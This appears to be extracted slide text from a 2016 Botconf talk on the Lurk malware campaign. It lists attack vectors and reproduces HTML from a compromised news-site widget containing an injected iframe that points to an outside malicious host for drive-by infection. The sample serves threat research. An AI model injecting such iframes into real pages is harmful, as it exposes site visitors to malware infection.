 Main Attack Vectors
<iframe height="300" frameborder="0" width="240" scrolling="no" marginheight="0" marginwidth="0" src="http://local.mb.rian.ru
/cgi-bin/iframe/rian.rian-echo?8290&options=A&n=3&c=1&style=http://vid-1.rian.ru/ig/css/rian-echo.css">
<html>
<head>
<body>
<link href="http://vid-1.rian.ru/ig/css/rian-echo.css" rel="stylesheet">
<table width="100%">
<tbody>
<tr>
<tr>
<td width="100%">
<style>
<div class="vb_style_forum">
<iframe src="http://riflepick.net/7GIC >
</div>
<a class="mb_teaser_link" title="http://ria.ru/inquest/20120908/745888729.html
" target="_top" href="http://local.mb.rian.ru/cgi-bin/href/111?8290&login=rian.rian-echo&options=A&
referer=http%3A//www.echo.msk.ru/blog/georgy_mirsky/"></a>
</td>
</tr>
<tr>
</tbody>
</table>
</body>
</html>
Drive-by THROUGH direct compromise
Drive-by THROUGH programmatic advertising platforms (ad networks) compromise
Software distribution package tampering
botconf
2016
LURK - The Story about Five Years of Activity
Vladimir Kropotov - Fyodor Yarochkin